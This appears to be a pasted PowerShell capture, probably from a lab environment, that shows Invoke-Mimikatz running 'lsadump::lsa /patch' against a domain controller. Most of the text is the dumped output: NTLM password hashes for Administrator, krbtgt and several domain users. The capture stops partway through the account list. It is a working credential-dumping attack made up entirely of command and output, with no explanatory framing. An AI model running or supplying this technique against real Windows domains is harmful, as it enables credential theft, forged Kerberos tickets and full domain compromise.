 PS C:\Users\Public\adtools\AD-Tools\mimikatz\x64> invoke-mimikatz  -Command '"lsadump::lsa /patch"'
-ComputerName dc02.universe.com
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : MULTIVERSE / S-1-5-21-3323191838-1711971207-1097898698
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 8de27e7bd8c073e4a12520b75d72a51c
RID  : 00000453 (1107)
User : k.james
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID  : 00000454 (1108)
User : ahmed
LM   :
NTLM : 4183c6c0889b5b7ddbabe826ed182f55
RID  : 00000458 (1112)
User : admin
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID  : 0000045a (1114)
User : test
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID  : 00000460 (1120)
User : commando
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 00000461 (1121)
User : justtest